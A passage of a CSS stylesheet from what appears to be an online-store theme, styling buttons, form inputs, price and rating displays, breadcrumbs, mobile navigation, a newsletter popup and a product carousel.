    -moz-opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    opacity: .7
}
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary {
    line-height: 12px
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
    display: none
}
address {
    margin-bottom: 0
}
body {
    line-height: 1.66;
    font-weight: 500
}
label,
.label {
    font-weight: 500 !important;
    font-size: 100% !important;
    margin: 0
}
ul {
    list-style: none;
    margin: 0;
    padding: 0
}
ul>li,
ol>li {
    margin-bottom: 0
}
a:focus,
a:hover {
    text-decoration: none;
    outline: none
}
h1 {
    font-size: 2.6666em;
    line-height: 1.25em
}
h2 {
    font-size: 2em;
    line-height: 1.25em
}
h3 {
    font-size: 1.6666em;
    line-height: 1.2em
}
h4 {
    font-size: 1.3333em;
    line-height: 1.25em
}
h5 {
    font-size: 1.1666em;
    line-height: 1.1428em
}
h6 {
    font-size: 1em;
    line-height: 1.1666em
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 0
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
    color: #777 !important;
    font-family: inherit !important
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
    height: 35px;
    font-size: 100%;
    border: 1px solid #ddd;
    line-height: 1.66;
    background-color: #fff;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    color: #777 !important;
    font-family: inherit !important;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.block-customer-login .fieldset>.field {
    margin: 0 0 20px !important
}
textarea {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
button::-moz-focus-inner {
    padding: 0;
    border: 0
}
button {
    -webkit-border-fit: lines
}
.menu-ontop {
    position: fixed !important;
    z-index: 888
}
.swatch-option-tooltip {
    display: none !important
}
.social-detail {
    border-top: 1px solid #f5f5f5;
    clear: both;
    margin-top: 25px;
    padding-top: 25px;
    float: left;
    width: 100%
}
.social-detail .share-title {
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    margin-right: 10px;
    color: #555555;
    font-size: 14px;
    font-weight: 600
}
.social-detail .addthis_sharing_toolbox {
    display: inline-block;
    vertical-align: middle
}
.success.message {
    margin-top: 10px
}
button,
.button {
    overflow: visible;
    width: auto;
    border: none;
    margin: 0;
    background-color: #5bb300;
    cursor: pointer !important;
    height: 42px;
    line-height: 44px;
    padding: 0 20px;
    white-space: nowrap;
    color: #fff !important;
    font-size: 100%;
    font-weight: 700;
    opacity: 1 !important;
    text-transform: uppercase;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-bottom: 5px
}
button:hover,
.button:hover {
    color: #fff;
    border: none
}
.clearfix,
.dl-horizontal dd,
.container,
.container-fluid,
.row,
.form-horizontal .form-group,
.btn-toolbar,
.btn-group-vertical>.btn-group,
.nav,
.navbar,
.navbar-header,
.navbar-collapse,
.pager,
.panel-body,
.modal-header,
.modal-footer {
    clear: both
}
.fotorama__stage.fotorama__shadows--left:before,
.fotorama__nav.fotorama__shadows--left:before,
.fotorama__stage.fotorama__shadows--right:after,
.fotorama__nav.fotorama__shadows--right:after {
    display: none !important
}
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
    color: #333;
    font-weight: 600
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    background: url(../images/bg-cat-sear.png) no-repeat right 10px top 50%;
    padding-right: 25px
}
select::-ms-expand {
    display: none
}
.page-title {
    margin-bottom: 40px
}
mark,
.mark {
    background-color: transparent
}
.empty {
    padding-top: 10px
}
.pager {
    margin: 0
}
.account.page-layout-2columns-left .column.main {
    width: 100% !important
}
.modal-footer {
    border: none
}
.modal-footer button.action-primary.action-accept {
    border: none;
    background-color: #5bb300;
    color: #fff
}
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content>.actions>.primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary {
    font-size: 115%;
    padding: 0 17px
}
.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
    background: transparent
}
.comparison {
    overflow-x: auto;
    overflow-y: hidden
}
.table>thead>tr>th {
    text-transform: uppercase
}
.radio,
.checkbox {
    display: inline;
    position: relative;
    top: 1px;
    margin-top: 0 !important
}
.full-wrapper {
    margin-left: -1000px;
    margin-right: -1000px;
    clear: both
}
.page-header {
    padding-bottom: 0;
    border: none
}
.modal-header {
    border-bottom: none
}
.modal-popup .action-close {
    border: none !important
}
.page-main {
    padding: 40px 0 60px
}
.page-main .fieldset>.field:not(.choice)>.label {
    width: auto;
    text-align: left;
    margin-right: 5px
}
#product-sendtofriend-form .action.remove {
    padding: 0 20px
}
.page-main .fieldset>.field.choice:before,
.page-main .fieldset>.field.no-label:before {
    width: auto;
    padding: 0
}
.page-main .fieldset>.field:not(.choice)>.control {
    width: 100%
}
.page-main .abs-margin-for-forms-desktop,
.page-main .fieldset .legend,
.page-main .column:not(.sidebar-main) form .actions-toolbar,
.page-main .column:not(.sidebar-additional) form .actions-toolbar,
.page-main .login-container .fieldset::after {
    margin-left: 0
}
.page-main .form.password.reset,
.page-main .form.send.confirmation,
.page-main .form.password.forget,
.page-main .form.create.account {
    width: 100%
}
.modal-content {
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0
}
.authentication-dropdown .action-close {
    background: none !important;
    border: none !important;
    padding: 0 !important;
    margin: 20px
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
    max-width: none
}
.products.wrapper.products-grid .item {
    float: left;
    padding-left: 15px;
    padding-right: 15px
}
.price-box .price {
    font-size: 128%;
    color: #fe7f02;
    font-weight: bold
}
.cms-home-style-5 .price-box .price {
    color: #f74d4a
}
.price-box .special-price,
.price-box .old-price {
    display: inline-block
}
.price-box .special-price .price-label,
.price-box .old-price .price-label {
    display: none
}
.price-box .special-price {
    margin-right: 5px
}
.price-box .old-price .price {
    text-decoration: line-through;
    color: #aaaaaa !important;
    font-weight: normal;
    font-size: 115%;
    position: relative;
    display:block;
}
.price-box .price-from,
.price-box .price-to {
    display: inline-block;
    margin: 0
}
div[class^="swatch-opt-"] {
    display: table
}
.counter:after {
    content: ")"
}
.counter:before {
    content: "("
}
.product-reviews-summary {
    margin: 0 !important;
    padding: 0 !important;
    display: block !important
}
.product-reviews-summary .rating-summary {
    left: auto;
    padding-right: 0px;
    line-height: 22px !important;
    display: inline-block;
    text-align: center
}
.product-reviews-summary .reviews-actions {
    display: none !important;
    line-height: 22px !important
}
.product-reviews-summary.empty .reviews-actions {
    display: block !important
}
.rating-summary {
    padding-right: 0px
}
.rating-summary .label {
    display: inline-block !important
}
.rating-label {
    width: 70px;
    text-align: left !important;
}
.rating-summary .rating-result {
    font-size: 0;
    position: relative;
    display: inline-block;
    padding: 0;
    margin: 0 !important;
    width: auto
}
.rating-summary .rating-result:before {
    content: '\f005\f005\f005\f005\f005';
    white-space: nowrap;
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    color: #dddddd !important;
    letter-spacing: 2px;
    position: static;
    height: 22px;
    line-height: 22px
}
.rating-summary .rating-result>span {
    left: 0;
    position: absolute;
    top: 0;
    height: 100%;
    overflow: hidden
}
.rating-summary .rating-result>span:before {
    content: '\f005\f005\f005\f005\f005';
    white-space: nowrap;
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    position: static;
    font-size: 12px;
    color: #ffc000 !important;
    letter-spacing: 2px;
    height: 22px;
    line-height: 22px
}
.product-reviews-summary.empty {
    padding: 0;
    margin: 0
}
.product-reviews-summary.empty a.action {
    font-size: 0;
    position: relative;
    display: inline-block;
    padding: 0;
    margin: 0
}
.product-reviews-summary.empty a.action:before {
    content: '\f005\f005\f005\f005\f005';
    white-space: nowrap;
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    color: #dddddd !important;
    letter-spacing: 2px;
    height: 22px;
    line-height: 22px
}
.control-qty-cart {
    position: relative;
    width: 80px !important
}
.control-qty-cart input {
    width: 80px !important;
    text-align: center;
    margin-right: 0;
    border-color: #ddd;
    background: #fff;
    height: 43px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    padding-left: 0px;
    padding-right: 35px
}
.control-qty-cart .control-qty {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    display: inline-block;
    height: 43px;
    cursor: pointer;
    padding: 0 5px;
    border-left: 1px solid #ddd
}
.control-qty-cart .control-qty:hover {
    opacity: 1
}
.control-qty-cart .control-qty .quantity-controls {
    width: 100%;
    height: 22px;
    display: block;
    text-align: center
}
.control-qty-cart .control-qty .quantity-controls.quantity-plus {
    border-bottom: 1px solid #ddd
}
.control-qty-cart .control-qty .quantity-controls.quantity-plus:before {
    content: '\f106';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.control-qty-cart .control-qty .quantity-controls.quantity-minus:before {
    content: '\f107';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.control-qty-cart .control-qty .quantity-controls:hover:before {
    color: #5bb300
}
.page-wrapper {
    overflow-x: hidden;
    left: 0;
    position: relative
}
.page-header {
    margin: 0
}
.page-title {
    text-transform: uppercase;
    color: #2a2a2a;
    font-weight: 900;
    font-size: 142.86%
}
.owl-controls .owl-nav div {
    display: inline-block;
    width: 40px;
    height: 40px;
    position: relative;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    margin: 0 2px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    background: transparent
}
.owl-controls .owl-nav div:hover {
    background: transparent
}
.owl-controls .owl-nav div:hover:before {
    color: #5bb300
}
.owl-controls .owl-nav div:before {
    display: inline-block;
    text-indent: 0;
    width: 40px;
    height: 40px;
    position: absolute;
    left: 0;
    top: 0;
    color: #777777;
    font-size: 12px;
    line-height: 40px;
    font-weight: normal;
    text-align: center;
    font-family: fontawesome
}
.owl-controls .owl-nav div.owl-next:before {
    content: "\f061"
}
.owl-controls .owl-nav div.owl-prev:before {
    content: "\f060"
}
.toolbar .pager .limiter strong,
.toolbar .pager .limiter select,
.toolbar .pager .limiter span {
    display: inline-block;
    vertical-align: middle;
    width: auto
}
.toolbar.review-toolbar {
    border: none
}
.toolbar.review-toolbar .pager {
    margin: 0
}
.toolbar.review-toolbar .pager .limiter {
    float: left;
    background: none
}
.toolbar.review-toolbar .pager .limiter select {
    border-right-color: #eef1f5
}
legend {
    border: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0
}
.review-legend {
    border-bottom: 1px solid #ddd
}
.review-field-ratings .review-field-rating .label {
    line-height: 33px
}
.review-field-ratings .review-field-rating .label:after {
    content: ": "
}
.column:not(.sidebar-main) form .actions-toolbar,
.column:not(.sidebar-additional) form .actions-toolbar {
    margin: 0 !important
}
.review-title {
    text-transform: uppercase
}
.review-form {
    max-width: none
}
.review-form .action.submit.primary {
    border: none;
    background: #5bb300;
    color: #fff
}
.review-form .action.submit.primary:hover {
    background: #589b12;
    color: #fff;
    border: none
}
.fieldset .review-legend.legend {
    padding-bottom: 10px
}
.review-add .fieldset>.field:not(.choice)>.label {
    width: 100%;
    float: none;
    text-align: left
}
.review-add .fieldset>.field:not(.choice)>.control {
    float: none;
    width: 100%
}
.dropdown .mage-dropdown-dialog {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    border: 1px solid #d7d7d7;
    padding: 20px 30px;
    z-index: 40;
    min-width: 155px;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1)
}
.product.options.list dt {
    display: inline
}
.product.options.list dd {
    display: inline;
    margin-right: 5px
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
    background: transparent !important;
    color: #555 !important
}
.breadcrumbs {
    text-align: center;
    margin: 40px 0 0;
    background: url('../images/about-us-header.jpg') no-repeat center;
    width: 100%;
    height: 379px;
    padding-top: 55px;
    display: none;
}
.breadcrumbs .current-name {
    color: #fff;
    font-size: 143%;
    font-weight: bold;
    text-transform: uppercase
}
.breadcrumbs ul {
    margin: 0 !important;
    padding: 8px 0 0 !important;
    display: inline-block !important;
    width: 100%;
    font-size: 100% !important
}
.breadcrumbs ul li {
    color: #545454;
    display: inline-block;
    padding: 0 14px 0 8px;
    position: relative
}
.breadcrumbs ul li.home {
    padding-left: 20px
}
.breadcrumbs ul li:not(:last-child):after {
    content: '\f105' !important;
    display: inline-block !important;
    font-family: FontAwesome !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    font-synthesis: weight style !important;
    font-stretch: normal !important;
    font-size-adjust: none !important;
    font-language-override: normal !important;
    font-kerning: auto !important;
    font-feature-settings: normal !important;
    line-height: 1 !important;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
    text-align: center !important;
    font-size: 14px !important;
    position: absolute;
    top: 3px !important;
    right: 0 !important;
    color: #777777 !important
}
.breadcrumbs ul li a {
    display: block;
    padding: 0;
    font-size: 100%;
    text-decoration: none !important;
    color: #777777 !important
}
.breadcrumbs ul li:last-child strong {
    font-weight: normal;
    padding: 5px 0px;
    color: #5bb300
}
.breadcrumbs .title-page h1 {
    text-transform: uppercase;
    font-size: 250%;
    font-weight: bold
}
.tab-custom .title-tab-content {
    text-align: center;
    margin-bottom: 30px
}
.tab-custom .title-tab-content .list-item-tab {
    display: inline-block;
    position: relative
}
.tab-custom .title-tab-content .list-item-tab:before,
.tab-custom .title-tab-content .list-item-tab:after {
    content: "";
    display: inline-block;
    width: 25px;
    height: 2px;
    position: absolute;
    top: 50%;
    margin-top: -2px
}
.tab-custom .title-tab-content .list-item-tab:before {
    left: -25px
}
.tab-custom .title-tab-content .list-item-tab:after {
    right: -25px
}
.tab-custom .title-tab-content .list-item-tab .item-tab {
    display: inline-block;
    cursor: pointer;
    color: #a8a8a8;
    text-transform: uppercase;
    font-size: 166.67%;
    padding: 0 15px;
    position: relative
}
.tab-custom .title-tab-content .list-item-tab .item-tab:before {
    content: "";
    display: inline-block;
    width: 1px;
    height: 14px;
    background-color: #a8a8a8;
    position: absolute;
    right: -2px;
    top: 50%;
    margin-top: -8px
}
.tab-custom .title-tab-content .list-item-tab .item-tab.tab-active {
    cursor: default;
    color: #000000
}
.tab-custom .title-tab-content .list-item-tab .item-tab:last-child:before {
    display: none
}
.tab-custom .tab-content-product {
    height: 0;
    visibility: hidden;
    overflow: hidden
}
.tab-custom .tab-content-product.show-content {
    height: auto;
    visibility: visible;
    overflow: visible
}
.account.page-layout-2columns-left .sidebar-main,
.account.page-layout-2columns-left .sidebar-additional {
    width: 100% !important
}
.nav-mobile-container {
    position: relative
}
.btn-mobile {
    display: block;
    max-height: 45px
}
.btn-mobile .button-mobile {
    display: inline-block;
    width: 45px;
    height: 45px;
    overflow: hidden;
    font-size: 18px;
    text-align: center;
    color: #333;
    line-height: 45px;
    cursor: pointer
}
.header-style-1 .btn-mobile .button-mobile {
    text-align: left;
    font-size: 21px
}
.header-style-2 .navigation-mobile-container .btn-mobile {
    max-height: 35px
}
.header-style-2 .navigation-mobile-container .btn-mobile .button-mobile {
    background: #fff !important;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    height: 35px;
    line-height: 37px;
    width: 35px;
    font-size: 14px
}
.navigation-mobile {
    background-color: #fff;
    padding: 20px
}
.navigation-mobile>ul>li {
    border-bottom: 1px solid #ddd;
    position: relative
}
.navigation-mobile>ul>li:last-child {
    border-bottom: none
}
.navigation-mobile>ul>li>a {
    display: block;
    text-transform: uppercase;
    padding: 10px 0
}
.navigation-mobile>ul>li ul {
    display: none;
    padding-left: 10px
}
.navigation-mobile>ul>li ul li {
    position: relative
}
.navigation-mobile>ul>li ul li a {
    display: block;
    padding: 10px 0
}
.navigation-mobile .touch-button {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-color: #5c5c5c;
    position: absolute;
    right: 0;
    top: 10px;
    line-height: 20px;
    text-align: center;
    cursor: pointer
}
.navigation-mobile .touch-button:before {
    content: '\f067';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 10px;
    color: #fff
}
.navigation-mobile .touch-button.active:before {
    content: '\f068';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 10px
}
.navigation-mobile .touch-button span {
    display: none
}
.collapse-type .navigation-mobile {
    display: none;
    position: absolute;
    z-index: 30;
    top: 50px;
    width: 100%
}
.sidebar-type .navigation-mobile {
    position: fixed;
    top: 0;
    left: -350px;
    width: 300px;
    height: 100%;
    overflow-y: scroll;
    z-index: 10020;
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s
}
.navbar-active {
    overflow-x: hidden
}
.navbar-active .btn-mobile .button-mobile.active:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    z-index: 555
}
.navbar-active .page-wrapper {
    left: 300px
}
.navbar-active .sidebar-type .navigation-mobile {
    left: 0
}
.products-grid .item .item-inner .box-image a img:hover,
.slider-brand .item a img:hover,
.blog-wrapper .blog-image a img:hover,
.banner-megamenu a img:hover,
.products-sidebar .box-image a img:hover,
.image-sidebar a img:hover,
.minicart-items-wrapper .product .product-image-wrapper img:hover {
    opacity: 0.8
}
.checkout-index-index .search-header-content {
    border: none !important
}
@media (max-width: 991px) {
    .checkout-index-index .header-style-1 .header-bottom .nav-mobile-container .btn-mobile:after {
        background: transparent
    }
    
    .contact-us-page div.col-lg-4, .contact-us-page div.col-md-4, .contact-us-page div.col-lg-8, .contact-us-page div.col-md-8 {
        padding-left: 0;
        margin-top: 5px;
    }
}
.modal-popup .action-close {
    padding: 0 !important;
    background: transparent !important
}
.cart.table-wrapper .item-actions td {
    padding-bottom: 0 !Important
}
@media (min-width: 768px) {
    .modal-popup .modal-inner-wrap {
        width: 40% !important
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1200px
    }
    .navigation-mobile-container {
        display: none
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .navigation-mobile-container {
        display: none
    }
}
@media (max-width: 991px) {
    .col2-layout>.container>.row>.col-lg-3 {
        margin-bottom: 30px
    }
}
@media (max-width: 767px) {
    .full-wrapper {
        margin-left: -15px;
        margin-right: -15px
    }
    .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
        width: 43% !important;
    }
    .products-grid.wishlist .product-item-name,
    .products-grid.wishlist .product-item-description,
    .products-grid.wishlist .product-item .price-box,
    .products-grid.wishlist .product-item-tooltip {
        margin-left: 0 !important
    }
    .products-grid.wishlist .product-item-photo {
        float: none !important;
        margin-right: 0 !important
    }
}
@media (max-width: 480px) {
    .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
        width: 100%
    }
    .col1-layout .category-product.products-grid .item {
        width: 47% !important;
    }
}
.wrap-newsletter-popup .fancybox-skin {
    border-radius: 0;
    background: #fff
}
.wrap-newsletter-popup .fancybox-close {
    border-radius: 0;
    width: 35px;
    height: 35px;
    right: -15px;
    top: -25px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px solid #fff;
    background: #5bb300 url('../images/icon-close.png') no-repeat center center
}
.wrap-newsletter-popup .fancybox-close:hover {
    background-color: #589b12
}
.wrap-newsletter-popup #newsletter-popup {
    display: block
}
#newsletter-popup {
    display: none;
    padding: 0px;
    background: url(../images/bg_newsletter.jpg) no-repeat top left
}
#newsletter-popup .promotional-popup {
    width: 800px;
    height: 420px;
    text-align: center;
    padding: 45px 15px 0 0
}
#newsletter-popup .promotional-popup .pop-subscribe {
    width: 51%;
    padding-left: 30px;
    padding-top: 50px
}
@media (max-width: 992px) {
    #newsletter-popup .promotional-popup .pop-subscribe {
        width: 100%
    }
}
#newsletter-popup .promotional-popup .title-home h2 {
    font-size: 128%;
    font-weight: bold;
    text-transform: uppercase
}
#newsletter-popup .promotional-popup .desc {
    padding: 10px 20px 25px;
    line-height: 150%;
    font-size: 158%;
    text-transform: uppercase;
    font-weight: bold
}
@media (max-width: 992px) {
    #newsletter-popup .promotional-popup .desc {
        font-size: 115%
    }
}
#newsletter-popup .promotional-popup .input-box {
    width: 100%;
    display: inline-block;
    color: #b2b2b2 !important;
    padding: 0;
    border-radius: 0;
    border-right: 0;
    float: left;
    text-align: left;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
#newsletter-popup .promotional-popup .input-box input#newsletter-input {
    border: 0;
    height: 45px;
    text-indent: 5px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background-color: #fff !important;
    color: #777777 !important;
    box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.1) !important
}
#newsletter-popup .promotional-popup .action-newsletter {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    float: left
}
#newsletter-popup .promotional-popup .action.subscribe.primary {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 86%;
    height: 40px;
    background: #333333 !important;
    color: #fff;
    margin-top: 15px;
    padding: 0 25px
}
#newsletter-popup .promotional-popup .action.subscribe.primary:hover {
    filter: alpha(opacity=70) !important;
    -webkit-opacity: .7 !important;
    -moz-opacity: .7 !important;
    -ms-opacity: .7 !important;
    -o-opacity: .7 !important;
    opacity: .7 !important
}
#newsletter-popup .promotional-popup .subscribe-bottom {
    display: block;
    margin-top: 20px;
    font-size: 93%
}
#newsletter-popup .promotional-popup .subscribe-bottom #uniform-dont-show-again {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: 0;
    margin: 0 5px
}
#newsletter-popup .promotional-popup .subscribe-bottom label {
    font-weight: normal !important;
    font-size: 108% !important
}
#newsletter-popup .promotional-popup .socials-wrap {
    padding-top: 35px;
    margin-bottom: 0
}
#newsletter-popup .promotional-popup .socials-wrap .title {
    display: none
}
#newsletter-popup .promotional-popup .socials-wrap ul {
    margin: 0
}
#newsletter-popup .promotional-popup .socials-wrap .li-social {
    display: inline-block;
    margin: 0 5px;
    vertical-align: top;
    border: 1px solid #ddd;
    width: 40px;
    height: 40px;
    line-height: 40px
}
#newsletter-popup .promotional-popup .socials-wrap .li-social a {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 15px;
    color: #919191
}
#newsletter-popup .promotional-popup .socials-wrap .li-social a .name-social {
    display: none
}
#newsletter-popup .promotional-popup .socials-wrap .li-social:hover {
    background: #5bb300;
    border-color: #5bb300
}
#newsletter-popup .promotional-popup .socials-wrap .li-social:hover a {
    color: #fff
}
@media (max-width: 991px) {
    #newsletter-popup .promotional-popup {
        width: 100%;
        padding: 15px 15px 45px 15px;
        height: auto;
        background: none
    }
}
@media (max-width: 767px) {
    .wrap-newsletter-popup {
        top: 40px !important
    }
    .wrap-newsletter-popup #newsletter-popup {
        overflow-y: scroll;
        height: 100%
    }
}
@media (max-width: 479px) {
    #newsletter-popup .promotional-popup .pop-subscribe {
        padding: 20px
    }
    #newsletter-popup .promotional-popup {
        padding: 15px 0 15px 0
    }
    #newsletter-popup .promotional-popup .title-home h2 {
        font-size: 139.29%
    }
    #newsletter-popup .promotional-popup .desc {
        font-size: 92.86%;
        padding: 15px 10px
    }
    #newsletter-popup .promotional-popup .input-box {
        font-size: 92.86%
    }
    #newsletter-popup .promotional-popup .socials-wrap .li-social {
        margin: 0 2px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }
    #newsletter-popup .promotional-popup .socials-wrap .li-social a {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 13px
    }
}
.page.messages .messages {
    position: relative
}
.comparison.headings.table {
    display: none
}
button:focus,
button:active {
    border: 0 !important;
    color: #fff !important
}
.opc-block-shipping-information button,
.opc-block-shipping-information .ction-edit-address,
.opc-block-shipping-information button:hover,
.opc-block-shipping-information .ction-edit-address:hover {
    background-color: transparent !important
}
.clearfix,
.dl-horizontal dd,
.container,
.container-fluid,
.row,
.form-horizontal .form-group,
.btn-toolbar,
.btn-group-vertical>.btn-group,
.nav,
.navbar,
.navbar-header,
.navbar-collapse,
.pager,
.panel-body,
.modal-header,
.modal-footer {
    clear: both
}
.owl-wrapper-outer {
    overflow-x: hidden
}
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
    z-index: 0
}
.owl-carousel .owl-animated-out {
    z-index: 1
}
.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel.owl-loaded {
    display: block
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}
.owl-carousel.owl-hidden {
    opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
    display: none
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel .owl-item img {
    display: block;
    width: 100%
}
.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto
}
.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
